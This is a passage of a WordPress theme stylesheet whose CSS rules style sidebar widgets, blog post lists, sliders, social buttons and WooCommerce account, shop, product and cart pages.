    padding-bottom: 20px;
}

.widget_archive select option {
    color: #1f1f1f;
}

/*Widgets Pages*/

.widget_pages{
    padding-bottom: 20px;
    border-bottom: solid 1px rgba(255,255,255,0.05);
}

.widget_pages ul {
    list-style: none;
    margin: 0px 30px 0px 0px;
}



.page_item_has_children a {
    line-height: 40px;
    color: #FFFFFF;
}

.page_item_has_children .children a {
    line-height: 22px;
    font-size: 12px;
    display: block;
    color: rgba(255,255,255,0.5);
}

.widget_pages li a {
    color: rgba(255,255,255,0.7);
    line-height: 28px;
}

.page_item_has_children .children a:before {
    content: "\F105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    padding-right: 10px;
}

.widget_pages ul ul {
    padding-left: 0px;
}
.widget_nav_menu ul ul ul {
    margin-left: 0!important;
}
/*RSS*/

.widget_rss img {
    display: none;
}

.widget_rss h2 a {
    font-family: 'Roboto', sans-serif;
    line-height: 30px;
    font-size: 14px;
    color: #666666;
    border-bottom: solid 1px rgba(255,255,255,0.03);
    text-transform: uppercase;
    width: 260px;
    display: block;
    padding-left: 20px;
}

.widget_rss{    padding-bottom: 20px;
    border-bottom: solid 1px rgba(255,255,255,0.05);}
.widget_rss ul {
    list-style: none;
    margin: 0px 30px 0px 0px;

}

.widget_rss li a {
    font-size: 13px;
    color: rgba(255,255,255,0.7);
}

.widget_rss li span {
    font-size: 10px;
    color: rgba(255,255,255,0.5);
    margin-bottom: 20px;
    display: block;
}



.widget_archive ul a {
    color: rgba(255,255,255,0.7);
    text-transform: capitalize;
    text-align: left;
    width: 160px;
    font-size: 14px;
    display: inline-block;
}

.widget_archive ul li {
   display: block;
    text-align: left;
    padding-right: 10px;
    font-size: 14px;
    color: rgba(255,255,255,0.7);
    line-height: 26px;
}

.widget_categories ul a {
    color: rgba(255,255,255,0.7);
    text-transform: capitalize;
    text-align: left;
    font-size: 14px;
    display: inline-block;
    padding-right: 5px;
        width: 160px;
}


.widget_categories ul li {
    display: block;
    text-align: left;
    padding-right: 10px;
    font-size: 14px;
    color: rgba(255,255,255,0.7);
    line-height: 26px;
}
.widget_text .textwidget p strong{color:#FFFFFF; margin-bottom:-10px; display:block;}
.widget_text .textwidget img{display:block; max-width:100%;}


article.page-blog-list:after {
    display: block;
    border-style: solid;
    border-width: 0.01em;
    border-color: rgba(0,0,0,0.08);
    margin-bottom: 50px;
    margin-top: 50px;
    clear: both;
    content: '';
}
article.page-blog-list.sticky:after {
    border:none!important;
}
article.page-blog-list:last-of-type::after {
    content: '';
}
.navigation.posts-navigation {
    margin-bottom: 35px;
    display: block;
    padding-bottom: 15px;
}
.nav-links:after {
    clear: both;content:'.';visibility: hidden;
}
nav.navigation.post-navigation {
    margin-bottom: 0px;
    display: block;
    padding-bottom: 15px;
}
.epsilon-gravatar img {
    width: 40px;
    height: 40px;
    border-radius: 40px;
}
article.sticky{
    background-color: #f1efef;
    border-left: solid 3px #989898;
    padding: 20px 0px 0px 20px;
    margin-bottom: 50px!important;
    display: block;
}
.search .search-field{
       display: block;
    border: solid 1px #cacaca;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding-left: 20px;    padding-right: 20px;
 }

.search .search-submit{
   -webkit-appearance:none;
   -moz-appearance:none;
   appearance:none;
   display:block;
   background-color:#27ae60;
   height:40px;
   line-height:40px;
   text-transform: uppercase;
       font-weight: 600;
    color: #fff;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
}


/*Columns*/


.image-column-left{margin-bottom:30px; padding-right:30px;}
.image-column-left:after{
    visibility: hidden;
    display: block;
    content: "";
    clear: both;
    height: 0;
}

.image-column-left img{
    width:115px;
    height:115px;
    border-top-left-radius:0px;
    border-top-right-radius:100px;
    border-bottom-right-radius:100px;
    border-bottom-left-radius:0px;
    margin-left:-50px;
    float:left;
    margin-right:20px;
}

.image-column-left strong{
    display:block;
    width:100%;
    font-size:16px;
}

.image-column-left em{
    font-size:14px;
    font-style:normal;
}

.image-column-right{margin-bottom:30px; padding-left:30px;}
.image-column-right:after{
    visibility: hidden;
    display: block;
    content: "";
    clear: both;
    height: 0;
}

.image-column-right img{
    width:115px;
    height:115px;
    border-top-left-radius:100px;
    border-top-right-radius:0px;
    border-bottom-right-radius:0px;
    border-bottom-left-radius:100px;
    float:right;
    margin-left:20px;
    margin-right:-50px;
}

.image-column-right strong{
    display:block;
    width:100%;
    font-size:16px;
}

.image-column-right em{
    font-size:14px;
    font-style:normal;
}


/*FulLScreen Slider*/

.homepage-cover .overlay{
    position:absolute;
    top:0px;
    left:0px;
    width:100%;
    height:100%;
    background: linear-gradient( to bottom,
      rgba(0, 0, 0, 0.2),
      rgba(0, 0, 0, 0.98)
    );
}

.homepage-cover{
    background-size:cover;
    background-position:center center;
}

.homepage-cover-bg-1{    background-image:url(../images/slider/home-cover-1.jpg);}
.homepage-cover-bg-2{    background-image:url(../images/slider/home-cover-2.jpg);}
.homepage-cover-bg-3{    background-image:url(../images/slider/home-cover-3.jpg);}

.homepage-cover h4{
    position:absolute;
    color:#FFFFFF;
    font-size:21px;
    line-height:28px;
    font-weight:800;
    text-transform: uppercase;
    bottom:250px;
    z-index:10;
    padding-left:30px;
    padding-right:30px;
}

.homepage-cover p{
    position:absolute;
    color:rgba(255,255,255,0.8);
    z-index:10;
    padding-left:30px;
    padding-right:30px;
    bottom:110px;
    font-size:12px;
}

.homepage-cover-button{
    position:absolute;
    bottom:50px;
    z-index:10;
    width:85%;
    left:50%;
    margin-left:-42%;
    text-align:center;
    color:#FFFFFF;
    font-weight:700;
    padding-top:8px;
    padding-bottom:8px;
    text-transform:uppercase;
    font-size:12px;
}

@media(min-width:340px) and (max-width:767px){
    .homepage-cover h4{
        font-size:23px;
    }

    .homepage-cover p{
        font-size:14px;
    }

}

@media (min-width:768px){
    .homepage-cover h4{
        max-width:360px;
        left:30px;
    }

    .homepage-cover p{
        max-width:360px;
        left:30px;
    }

    .homepage-cover .homepage-cover-button{
        max-width:360px;
        left:30px;
        margin-left:30px;
    }
}


/*Bottom-Sidebar-Widgets*/
.epsilon-bottom-sidebarcl .widget{margin-bottom:30px}
.epsilon-bottom-sidebarcl .widget_recent_entries{ padding-bottom:20px;  border-bottom:solid 1px rgba(0,0,0,0.1)}
.epsilon-bottom-sidebarcl .widget_recent_entries ul{ list-style:none;  margin:0px 30px 0px 0px;  padding-left:0px}
.epsilon-bottom-sidebarcl .widget_recent_entries a{ font-size:13px;  color:rgba(0,0,0,0.7)}
.epsilon-bottom-sidebarcl .widget_recent_entries span{ font-size:10px;  color:rgba(0,0,0,0.5)}
.epsilon-bottom-sidebarcl .widget_meta{ padding-bottom:20px;  border-bottom:solid 1px rgba(0,0,0,0.1)}
.epsilon-bottom-sidebarcl .widget_meta ul{ list-style:none;  margin:0px 0px 0px 0px; padding-left:0px!important}
.epsilon-bottom-sidebarcl .widget_meta a{ color:rgba(0,0,0,0.7)}
.epsilon-bottom-sidebarcl .widget_tag_cloud{ padding-bottom:20px;  border-bottom:solid 1px rgba(0,0,0,0.1)}
.epsilon-bottom-sidebarcl .widget_tag_cloud:after{ content:'';  display:block;  clear:both}
.epsilon-bottom-sidebarcl .widget_tag_cloud .tagcloud{ margin:0px 30px 0px 0px;  padding-bottom:20px}
.epsilon-bottom-sidebarcl .widget_tag_cloud a{ float:left;margin-bottom: 10px; height:30px;  line-height:30px;  padding-left:5px;  padding-right:5px;  color:rgba(255,255,255,1); font-size:12px!important; margin-right:15px; background-color:#e74c3c}
.epsilon-bottom-sidebarcl .widget_recent_comments{ padding-bottom:20px;  border-bottom:solid 1px rgba(0,0,0,0.1)}
.epsilon-bottom-sidebarcl .widget_recent_comments ul{ list-style:none;  margin:0px 0px 0px 0px;  padding-left:0px}
.epsilon-bottom-sidebarcl .widget_recent_comments li{ font-size:13px}
.epsilon-bottom-sidebarcl .widget_nav_menu .menu-item{height:auto!important}
.epsilon-bottom-sidebarcl .widget_nav_menu ul{ list-style:none;  margin-top:0px;  margin-left:10px; padding-left:5px}
.epsilon-bottom-sidebarcl .widget_nav_menu li{ height:40px;  line-height:28px}
.epsilon-bottom-sidebarcl .widget_nav_menu .sub-menu li a{ font-size:13px;  line-height:24px}
.epsilon-bottom-sidebarcl .widget_nav_menu a{ color:rgba(0,0,0,0.7);  margin-left:20px}
.epsilon-bottom-sidebarcl .widget_nav_menu li:before{ content:"\F105";  font-family:FontAwesome;  font-style:normal;  font-weight:normal;  float:left;  padding-right:10px}
.epsilon-bottom-sidebarcl .widget_text .textwidget{ padding:0px 0px 0px 0px;  padding-bottom:20px;  border-bottom:solid 1px rgba(0,0,0,0.1)}
.epsilon-bottom-sidebarcl .textwidget{padding:0px!important; border:0px!important; width:100%!important; max-width:100%!important}
.epsilon-bottom-sidebarcl .textwidget .wp-caption img{padding:0px!important; border:0px!important; width:100%!important; max-width:100%!important}
.epsilon-bottom-sidebarcl .textwidget .alignnone{margin:0px!important}
.epsilon-bottom-sidebarcl .textwidget .wp-caption{max-width:100%!important}
.epsilon-bottom-sidebarcl .widget_text .textwidget select{ height:40px;  line-height:40px;  display:block;  width:100%;  padding-left:20px;  border:solid 1px rgba(0,0,0,0.2)}
.epsilon-bottom-sidebarcl .widget_text .textwidget p{ font-size:13px;  line-height:26px}
.epsilon-bottom-sidebarcl .widget_search .search-form{ padding-bottom:20px;    padding: 0px 10px 20px 0px;  border-bottom:solid 1px rgba(0,0,0,0.1)}
.epsilon-bottom-sidebarcl .widget_search .search-field{ height:40px;  width:100%;  margin-left:0px;  background-color:transparent;  border:solid 1px rgba(0,0,0,0.1); padding:0px 10px 0px 10px;  font-size:12px;  transition:all 250ms ease;  color:#fff}
.epsilon-bottom-sidebarcl .widget_search .search-field:focus{ border-bottom:solid 1px #27ae60;  transition:all 250ms ease}
.epsilon-bottom-sidebarcl .widget-title p{margin-bottom:20px; font-size:16px; text-transform:uppercase; color:#000!important}
.epsilon-bottom-sidebarcl .widget_search .search-submit{ width:100%;  margin-top:20px;  height:40px;  text-align:center;  font-size:12px;  background-color:#27ae60;  color:#FFF}
.epsilon-bottom-sidebarcl .widget_calendar{ padding-bottom:20px;  border-bottom:solid 1px rgba(0,0,0,0.1)}
.epsilon-bottom-sidebarcl .calendar_wrap{ list-style:none;  margin:0px 0px 0px 0px}
.epsilon-bottom-sidebarcl .calendar_wrap caption{ height:40px;  line-height:40px;  background-color:#2c3e50;  font-size:12px;  color:#fff}
.epsilon-bottom-sidebarcl .calendar_wrap thead tr{ height:40px;  line-height:40px}
.epsilon-bottom-sidebarcl .calendar_wrap tbody{ font-size:12px;  height:35px;  line-height:35px}
.epsilon-bottom-sidebarcl .calendar_wrap tfoot tr td{ height:30px;  line-height:30px;  background-color:#2c3e50;  border:none}
.epsilon-bottom-sidebarcl .calendar_wrap tfoot tr td a{ color:#FFF;  font-size:12px}
.epsilon-bottom-sidebarcl #wp-calendar{border-left:0!important}
.epsilon-bottom-sidebarcl .widget_categories ul ul{ margin:0px -10px 0px 15px;  padding-left:0}
.epsilon-bottom-sidebarcl .widget_categories ul{ list-style:none;  margin:0px 30px 0px 0px}
.epsilon-bottom-sidebarcl .widget_categories, .epsilon-bottom-sidebarcl .widget_archive{ padding-bottom:20px;  border-bottom:solid 1px rgba(0,0,0,0.1)}
.epsilon-bottom-sidebarcl .widget_categories ul a{ color:rgba(0,0,0,0.7);  text-transform:capitalize;  text-align:left;  font-size:14px}
.epsilon-bottom-sidebarcl .widget_categories ul li{ display:block;  text-align:right;   padding-right:10px;  font-size:10px;  color:#fff}
.epsilon-bottom-sidebarcl .widget_categories select{ font-size:12px;  width:100%;  height:40px;  background-color:transparent;  color:rgba(0,0,0,02);  border:solid 1px rgba(0,0,0,0.2); padding-left:10px;margin-left: 0!important;}
.epsilon-bottom-sidebarcl .widget_categories select option{ color:#1f1f1f}
.epsilon-bottom-sidebarcl .widget_archive ul{ list-style:none; padding-left:0px!important}
.epsilon-bottom-sidebarcl .widget_archive ul a{ color:rgba(0,0,0,0.7);  text-transform:capitalize;  text-align:left;  width:170px;  font-size:14px}
.epsilon-bottom-sidebarcl .widget_archive ul li{ display:block;  text-align:right;  padding-right:10px;  font-size:10px;  color:#fff}
.epsilon-bottom-sidebarcl .widget_archive select{ font-size:12px;  width:100%;  height:40px;  line-height:40px;  background-color:transparent;  color:rgba(0,0,0,0.5);  border:solid 1px rgba(0,0,0,0.2); padding-left:20px;margin-left: 0!important;}
.epsilon-bottom-sidebarcl .widget_archive select option{ color:#1f1f1f}
.epsilon-bottom-sidebarcl .widget_pages{ padding-bottom:20px;  border-bottom:solid 1px rgba(255,255,255,0.1)}
.epsilon-bottom-sidebarcl .widget_pages ul{ list-style:none;  margin:0px 30px 0px 0px; padding-left:0px!important}
.epsilon-bottom-sidebarcl .widget_pages ul li a:before{ content:"\f0da";  font-family:FontAwesome;  font-style:normal;  font-weight:normal;  text-decoration:inherit; padding-right:15px}
.epsilon-bottom-sidebarcl .page_item_has_children a{ line-height:40px;  color:#FFF}
.epsilon-bottom-sidebarcl .page_item_has_children .children a{ line-height:22px;  font-size:12px;  display:block;  color:rgba(0,0,0,0.5)}
.epsilon-bottom-sidebarcl .widget_pages li a{ color:rgba(0,0,0,0.7);  line-height:28px}
.epsilon-bottom-sidebarcl .page_item_has_children .children a:before{ content:"\F105";  font-family:FontAwesome;  font-style:normal;  font-weight:normal;  padding-right:10px}
.epsilon-bottom-sidebarcl .widget_pages ul ul{ padding-left:0px}
.epsilon-bottom-sidebarcl .widget_nav_menu ul ul ul{ margin-left:0!important}
/*RSS*/
.epsilon-bottom-sidebarcl .widget_rss img{ display:none}
.epsilon-bottom-sidebarcl .widget_rss h2 a{ font-family:'Roboto',sans-serif;  line-height:30px;  font-size:16px;  color:#000;  text-transform:uppercase;  width:260px;  display:block;padding-left:0;}
.epsilon-bottom-sidebarcl .widget_rss{ padding-bottom:20px;  border-bottom:solid 1px rgba(0,0,0,0.1)}
.epsilon-bottom-sidebarcl .widget_rss ul{ list-style:none;  margin:0px 30px 0px 0px; padding-left:0px!important}
.epsilon-bottom-sidebarcl .widget_rss li a{ font-size:13px;  color:rgba(0,0,0,0.7)}
.epsilon-bottom-sidebarcl .widget_rss li span{ font-size:10px;  color:rgba(0,0,0,0.5);  margin-bottom:20px;  display:block}
.epsilon-bottom-sidebarcl .widget_archive ul a{ color:rgba(0,0,0,0.7);  text-transform:capitalize;  text-align:left;  width:160px;  font-size:14px;  display:inline-block}
.epsilon-bottom-sidebarcl .widget_archive ul a:before{ content:"\f0da";  font-family:FontAwesome;  font-style:normal;  font-weight:normal;  text-decoration:inherit; padding-right:10px}
.epsilon-bottom-sidebarcl .widget_archive ul li{ display:block;  text-align:left;  padding-right:10px;  font-size:14px;  color:rgba(0,0,0,0.7);  line-height:26px}
.epsilon-bottom-sidebarcl .widget_categories ul{padding-left:0px}
.epsilon-bottom-sidebarcl .widget_categories ul a{ color:rgba(0,0,0,0.7);  text-transform:capitalize;  text-align:left;  font-size:14px;  display:inline-block;  padding-right:5px;  width:160px}
.epsilon-bottom-sidebarcl .widget_categories ul a:before{ content:"\f0da";  font-family:FontAwesome;  font-style:normal;  font-weight:normal;  text-decoration:inherit; padding-right:15px}
.epsilon-bottom-sidebarcl .widget_categories ul li{ display:block;  text-align:left;  padding-right:10px;  font-size:14px;  color:rgba(0,0,0,0.7);  line-height:26px}
.epsilon-bottom-sidebarcl .widget_text .textwidget p strong{color:#000; font-size:16px; margin-bottom:-10px; display:block}
.epsilon-bottom-sidebarcl .widget_text .textwidget img{display:block; width:100%}
.epsilon-bottom-sidebarcl article.page-blog-list:after{ display:block;  border-style:solid;  border-width:0.01em;  border-color:rgba(0,0,0,0.08);  margin-bottom:50px;  margin-top:50px;  clear:both;  content:''}
.epsilon-bottom-sidebarcl article.page-blog-list.sticky:after{ border:none!important}
.epsilon-bottom-sidebarcl article.page-blog-list:last-of-type::after{ content:''}
.epsilon-bottom-sidebarcl .navigation.posts-navigation{ margin-bottom:35px;  display:block;  padding-bottom:15px}
.epsilon-bottom-sidebarcl .nav-links:after{ clear:both; content:'.'; visibility:hidden}
.epsilon-bottom-sidebarcl nav.navigation.post-navigation{ margin-bottom:0px;  display:block;  padding-bottom:15px}
.epsilon-bottom-sidebarcl .epsilon-gravatar img{ width:40px;  height:40px;  border-radius:40px}
.epsilon-bottom-sidebarcl article.sticky{ background-color:#f1efef;  border-left:solid 3px #989898;  padding:20px 20px 0px 20px;  margin-bottom:50px!important;  display:block}
.epsilon-bottom-sidebarcl .search .search-field{ display:block;  border:solid 1px #cacaca;  height:50px;  line-height:50px;  width:100%;  padding-left:20px;  padding-right:20px}
.epsilon-bottom-sidebarcl .search .search-submit{ -webkit-appearance:none;  -moz-appearance:none;  appearance:none;  display:block;  background-color:#27ae60;  height:40px;  line-height:40px;  text-transform:uppercase;  font-weight:600;  color:#fff;  width:100%;  margin-top:20px;  margin-bottom:20px}
.epsilon-bottom-sidebarcl .widget_recent_comments .recentcomments,.epsilon-bottom-sidebarcl .widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a{
    color: rgba(0,0,0,0.7);
}
.epsilon-bottom-sidebarcl .widget_recent_comments .recentcomments a{color: rgba(0,0,0,0.9);}


.sticky h4 a {
    color: #000!important;
}
.sticky .page-blog-content {
    padding-bottom: 20px!important;
}
.eps-pheader-fix{margin-top:0!important;}

.widget_categories ul ul a,.widget_archive ul ul a {
    width: 145px;
}
.widget_categories ul ul ul a, .widget_archive ul ul ul a {
    width: 130px;
}
.widget_categories ul ul.children a, .widget_archive ul ul.children a {
    font-size: 13px;
}
.search-form label{margin:0;}
.page-blog-title a {color: #000;}


/* Circle Slider */
.circle-slider{
    margin-top:-35px!important;
}

.circle-slider div{
    padding-top:10px!important;
}

.circle-slider img{
    width:84%!important;
    margin-left:auto;
    margin-right:auto;
    display:block;
    border-radius:100%;
    border:solid 10px #FFFFFF;
    -webkit-box-shadow: 0 0 1px 1px rgba(0,0,0,0.3);
            box-shadow: 0 0 1px 1px rgba(0,0,0,0.3);
    -moz-transform: scale(1,1);
    -webkit-transform: scale(1,1);
    -o-transform: scale(1,1);
    -ms-transform: scale(1,1);
    transform: scale(1,1);
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.circle-slider img:hover{
    -moz-transform: scale(1.02,1.02);
    -webkit-transform: scale(1.02,1.02);
    -o-transform: scale(1.02,1.02);
    -ms-transform: scale(1.02,1.02);
    transform: scale(1.02,1.02);
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.circle-slider div h1{
    text-align:center;
    font-size:20px;
    font-weight:600;
    padding-top:20px;
}

.circle-slider div em{
    color:#e34e47;
    display:block;
    text-align:center;
    font-style:normal;
    font-size:12px;
    margin-top:-15px;
}

.circle-slider div p{
    text-align:center;
    padding-left:30px;
    padding-right:30px;
}

/*Social Socials*/

.social-slider-buttons{
    height:60px;
}

.social-slider-buttons a{
    width:33%;
    float:left;
    text-align:center;
    line-height:60px;
    color:#666666;
    transition:all 250ms ease;
}
.social-slider-buttons.callouttheme-light a{color:#666666;}

.social-slider-buttons a:hover{
    background-color:rgba(0,0,0,0.03);
    transition:all 250ms ease;
}

.social-slider-buttons a i{
    padding-right:10px;
}

.slider-facebook{
    color:#3b5998;
}

.slider-twitter{
    color:#4099ff;
}

.slider-phone{
    color:#2cc26b;
}

.slider-heading h4{
    font-weight:800!important;
    line-height:30px;
    margin-bottom:20px;
}

.slider-heading p{
    max-width:75%;
    margin-left:auto;
    margin-right:auto;
}
.homepage-slider .owl-controls,.circle-slider .owl-controls {
    position: absolute;
}
.callouttheme-dark{background-color:#000000;}
.social-slider-buttons.callouttheme-dark a{color:#ffffff;}
.social-slider-buttons.callouttheme-dark a:hover{color:#efefef;}
.callouttheme-dark a:hover {
    background-color: #1d1d1d;
}
.widget_recent_comments .recentcomments,.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a{
    color: rgba(255,255,255,0.7);
}
.widget_recent_comments .recentcomments a{color: rgba(255,255,255,0.9);}



/*Woocommerce*/


/*DashBoard*/

.epsilon-woocommerce .woocommerce #username{text-align:left!important;}
.epsilon-woocommerce .woocommerce #password{text-align:left!important;}

.epsilon-woocommerce .woocommerce .woocommerce-Message{
    padding:0px!important;
}

.epsilon-woocommerce .woocommerce label{
    font-size:12px;
    text-align:left;
    margin-left:0px;
}

.epsilon-woocommerce .woocommerce .woocommerce-Button{
    font-size: 12px;
    margin-top:10px;
    color: #FFFFFF;
    background-color: #2980b9;
    display: block;
    text-align: center;
    height: 40px;
    line-height: 29px;
    width: 100%;
    text-transform:uppercase;
   -webkit-appearance:none;
   -moz-appearance:none;
   appearance:none;
}

.epsilon-woocommerce .woocommerce .woocommerce-Button:hover{
    background-color: #3498db!important;
    color:#FFFFFF!important;
}

.epsilon-woocommerce .woocommerce .woocommerce-Input--text{
    height:40px;
    line-height:40px;
    padding-left:10px;
    padding-right:10px;
    border:solid 1px rgba(0,0,0,0.1);
}

.epsilon-woocommerce .woocommerce #rememberme{
    margin-top:10px;
   display:inline!important;
   -webkit-transform: translateY(2px);
   transform: translateY(2px);
}

.epsilon-woocommerce .woocommerce-LostPassword{
    display:block;
    text-align:center;
    font-size:12px;
    margin-bottom:0px;
}

.epsilon-woocommerce .woocommerce-LostPassword a{
    color:#B5B5B5;
}

.epsilon-woocommerce .woocommerce-MyAccount-navigation{
    background-color:#FFFFFF;
    border:solid 1px rgba(0,0,0,0.1);
    border-bottom:none;
    margin-bottom:30px;
}

.epsilon-woocommerce .woocommerce .is-active{background-color:#2980b9!important; margin-top:-5px;}
.epsilon-woocommerce .woocommerce .is-active *{color:#FFFFFF!important;}
.epsilon-woocommerce .woocommerce .is-active:before{color:#FFFFFF!important;}
.epsilon-woocommerce .woocommerce .is-active:after{color:#FFFFFF!important; content: "\f111"!important; font-size:4px!important;}


.epsilon-woocommerce .woocommerce-MyAccount-navigation ul{margin-bottom:0px!important; padding-left:0px!important;}

.epsilon-woocommerce .woocommerce-MyAccount-navigation-link{
    height:50px;
    line-height:50px;
    list-style:none;
    padding-left:45px;
    border-bottom:solid 1px rgba(0,0,0,0.1);
}

.epsilon-woocommerce .woocommerce-MyAccount-navigation-link:before{
    color:#000000;
    font-family: FontAwesome;
    position:absolute;
    margin-left:-30px;
    width:15px;
    text-align:center;
}

.epsilon-woocommerce .woocommerce-MyAccount-navigation-link:after{
    color:#000000;
    font-family: FontAwesome;
    position:absolute;
    right:15px;
    width:15px;
    margin-top:-50px;
    text-align:center;
    content
    :"\f105";
}

.epsilon-woocommerce .woocommerce-MyAccount-navigation-link a{color:#666666; transition:all 300ms ease;}
.epsilon-woocommerce .woocommerce-MyAccount-navigation-link:hover{color:#2980b9!important;  transition:all 300ms ease;}

.epsilon-woocommerce .woocommerce-MyAccount-navigation-link--dashboard:before{content: "\f044";}
.epsilon-woocommerce .woocommerce-MyAccount-navigation-link--orders:before{content: "\f0ca";}
.epsilon-woocommerce .woocommerce-MyAccount-navigation-link--downloads:before{content: "\f019";}
.epsilon-woocommerce .woocommerce-MyAccount-navigation-link--edit-address:before{content: "\f041";}
.epsilon-woocommerce .woocommerce-MyAccount-navigation-link--edit-account:before{content: "\f013";}
.epsilon-woocommerce .woocommerce-MyAccount-navigation-link--customer-logout:before{content: "\f08b";}

/*Shop Page*/

.epsilon-woocommerce li.product .onsale{
    position:absolute;
    z-index:99999;
    margin-top: -15px!important;
    margin-right: 0px!important;
    padding: 0px;
    transform:scale(0.9, 0.9);
}

.epsilon-woocommerce .woocommerce-ordering{
    float:none;
}

.epsilon-woocommerce .woocommerce-ordering select{
    width:100%;
    display:block;
    height:40px;
    line-height:40px;
    border:solid 1px rgba(0,0,0,0.1);
    padding:0px 10px 0px 10px;
}

.epsilon-woocommerce .product h3{
    color:#000000;
    font-size:15px!important;
    font-weight:600;
}

.epsilon-woocommerce .product .star-rating span:before{
    color:#f39c12;
}

.epsilon-woocommerce .product .star-rating{
    font-size:12px!important;
}

.epsilon-woocommerce .product .price del{
    position:absolute;
    right:0px;
}
.epsilon-woocommerce .product .price .woocommerce-Price-amount{
    padding-top:2px;
    font-size:12px!important;
}

.epsilon-woocommerce .product .price ins,
.epsilon-woocommerce .product .woocommerce-Price-amount{
    text-decoration:none;
    color:#000000;
    font-size:16px;
    font-weight:400;
}

.epsilon-woocommerce .product .add_to_cart_button {
    width:100%;
    background-color:#27ae60;
    color:#FFFFFF;
    height:40px;
    font-weight:400;
    font-size:12px;
    line-height:27px;
    overflow:hidden;
    text-indent:30px;
    padding-left:20px;
}

.epsilon-woocommerce .product .add_to_cart_button:hover{
    background-color:#2ecc71!important;
    color:#FFFFFF!important;
}

.epsilon-woocommerce .product .add_to_cart_button:before {
    color:#FFFFFF;
    font-family: FontAwesome;
    position:absolute;
    width:15px;
    margin-left:-60px;
    margin-top:-2px;
    text-align:center;
    content:"\f07a";
}

.epsilon-woocommerce .products{
    padding-bottom:0px!important;
    border-bottom:solid 1px rgba(0,0,0,0.1)!important;
}

.epsilon-woocommerce .page-numbers{
    border:none!important;
}

.epsilon-woocommerce .woocommerce-pagination{
    margin-top:28px!important;
    margin-bottom:30px!important;
}

.epsilon-woocommerce .woocommerce-pagination li {
    width: 40px;
    height: 40px;
    line-height: 40px!important;
    display: block;
    background-color:#7f8c8d;
}

.epsilon-woocommerce .woocommerce-pagination li a:hover{
    background-color:#95a5a6!important;
    color:#FFFFFF!important;
}

.epsilon-woocommerce .woocommerce-pagination li span{
    display:block;
    height:40px;
    line-height:40px!important;
    padding:0px!important;
    background-color:#95a5a6!important;
    color:#FFFFFF!important;
}

.epsilon-woocommerce .woocommerce-pagination li a{
    padding-top:14px!important;
    height:40px!important;
    color:#FFFFFF!important;
}


/*Single*/

.epsilon-woocommerce .woocommerce-breadcrumb *{
    display:inline;
}

.epsilon-woocommerce .woocommerce-breadcrumb{
    margin-top:70px;
}

.epsilon-woocommerce .product .onsale{
    position:absolute;
    z-index:99999;
    margin-top: -15px!important;
    margin-right: -10px!important;
    padding: 0px;
    left:auto;
    right:0px;
}

.epsilon-woocommerce .product h1{
    font-weight:600;
    color:#000000!important;
}

.epsilon-woocommerce .product .woocommerce-review-link{
    font-size:12px;
}

.epsilon-woocommerce .product .quantity input{
    width:30%;
    height:40px;
    border:solid 1px rgba(0,0,0,0.1);
    text-align:center;
}

.epsilon-woocommerce .product .single_add_to_cart_button {
    float:left;
    width: 68%;
    margin-left: 30%;
    margin-top: -40px;
    background-color:#27ae60!important;
    color:#FFFFFF;
    height:40px;
    font-weight:400;
    font-size:12px;
    line-height:27px;
    overflow:hidden;
}

.epsilon-woocommerce .product .single_add_to_cart_button:hover{
    background-color:#2ecc71!important;
    color:#FFFFFF!important;
}

.epsilon-woocommerce .product #commentform label{
    margin-left:0px!important;
}

.epsilon-woocommerce .product #commentform input, .epsilon-woocommerce .product #commentform textarea{
    height:40px;
    line-height:40px;
    border:solid 1px rgba(0,0,0,0.1);
    width:100%;
}

.epsilon-woocommerce .product .avatar{display:none;}
.epsilon-woocommerce .product .commentlist{padding-left:0px!important;}
.epsilon-woocommerce .product .comment-text{margin-left:0px!important;}
.epsilon-woocommerce .product .woocommerce-Reviews-title{font-size:16px; color:#1f1f1f;}
.epsilon-woocommerce .product .related h2{font-size:16px; color:#1f1f1f;}
.epsilon-woocommerce .product #tab-description h2{font-size:16px; color:#1f1f1f;}
.epsilon-woocommerce .woocommerce-message a{
    line-height:30px;
    margin-bottom:10px;
    margin-top:10px;
    display: block;
    width: 100%;
    background-color: #2980b9;
    color: #FFFFFF;
    text-align:center;
}

.epsilon-woocommerce .woocommerce-message a:hover{
    background-color: #3498db!important;
    color: #FFFFFF!important;
}

.epsilon-woocommerce .woocommerce-message{
    padding:10px!important;
}

.epsilon-woocommerce .woocommerce-message:before{
    display:none!important;
}


/*Cart Item*/

.epsilon-woocommerce .woocommerce .shop_table td{
    height:40px!important;
    line-height:28px!important;
}

.epsilon-woocommerce .woocommerce .input-text{
    height: 39px!important;
    background-color:transparent!important;
    line-height: 28px!important;
    margin-top: -6px;
    margin-right: -13px;
    float: right;
    width: 72px;
    text-align:right;
    padding-right:15px;
}
@media(max-width:768px){
    .epsilon-woocommerce .woocommerce #coupon_code{
        position: absolute;
        width:100%!important;
        height: 40px!important;
        margin-top: -7px;
        margin-left: -13px;
        border: none!important;
        padding-left: 14px;
        margin-bottom:50px;
        text-align:center!important;
    }

    .epsilon-woocommerce .woocommerce .coupon input[name=apply_coupon] {
        width:100%!important;
        position: absolute;
        right: 0px;
        background-color: #27ae60!important;
        color: #FFFFFF;
        height: 38px;
        margin-top: 40px;
        text-align:center;
    }

    .epsilon-woocommerce .woocommerce .actions input[name=update_cart] {
        background-color: #2980b9!important;
        color: #FFFFFF;
        height: 38px;
        margin-top: 82px;
    }

    .epsilon-woocommerce .button:disabled {
		/*display:none!important;*/
		opacity:0.8!important;
		color:#FFFFFF!important;
    }

    .epsilon-woocommerce .woocommerce .actions input[name=update_cart]:hover {
        background-color: #2980b9!important;
        color: #FFFFFF;
    }

    .epsilon-woocommerce .woocommerce .actions{
        margin-bottom:100px;
    }
}

.epsilon-woocommerce .cart_totals h2{
    font-size:16px;
    color:#1f1f1f;
}

.epsilon-woocommerce .product-remove a{
    font-size:12px;
    width:100%;
    display:block;
    text-align:left!important;
    line-height:28px;
    font-weight:400;
}

.epsilon-woocommerce .wc-proceed-to-checkout a, .epsilon-woocommerce .place-order #place_order{
	background-color:#27ae60!important;
	height:50px;
}

@media(min-width:768px){
